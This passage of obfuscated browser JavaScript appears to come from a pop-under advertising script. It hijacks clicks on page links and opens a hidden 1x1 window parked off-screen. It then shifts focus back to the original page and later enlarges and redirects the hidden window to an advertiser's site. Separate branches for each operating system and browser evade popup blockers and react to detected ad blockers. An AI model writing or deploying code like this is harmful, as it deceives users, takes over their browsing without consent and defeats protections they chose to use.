					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
